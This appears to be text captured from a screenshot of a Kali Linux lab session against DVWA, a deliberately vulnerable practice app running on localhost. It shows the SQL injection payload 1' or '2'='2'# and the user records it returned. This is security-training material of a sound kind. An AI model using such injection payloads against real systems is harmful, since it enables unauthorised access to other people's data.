 DVWA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:25
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'2'%3D'2'%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
User ID: Submit
ID: 1' or '2'='2'#
First name: admin
Surname: admin
ID: 1' or '2'='2'#
First name: Gordon
Surname: Brown
ID: 1' or '2'='2'#
First name: Hack
Surname: Me
ID: 1' or '2'='2'#
First name: Pablo
Surname: Picasso
ID: 1' or '2'='2'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/